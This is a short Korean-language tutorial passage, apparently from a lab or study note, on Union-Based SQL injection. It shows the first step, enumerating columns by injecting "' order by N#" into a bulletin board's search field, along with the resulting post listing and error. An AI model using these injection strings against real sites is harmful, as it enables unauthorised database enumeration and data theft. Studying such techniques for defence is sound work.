 Union-Based 공격이란?
공격자가 UNION SQL 연산자를 사용해 기존 쿼리의 결과에 추가 데이터를 병합하여 데이터베이스의 정보를 유출하는 공격 기법
SQL 쿼리가 반환하는 결과를 통해 데이터베이스의 테이블, 열, 데이터 등을 직접적으로 탐색하고 유출하는 데 사용
Union-Based 공격 절차
1. order by 구문을 통해 컬럼 개수 식별
' order by 9#
No Title
2 test
3 test2
5 일반 게시글
7 test
6 비밀 게시글
' order by 10#
No Title
Posts does not exist.
All Keyword Input
' order by 9# ▶ 출력
' order by 10# ▶ Error
→ 컬럼 개수는 총 9개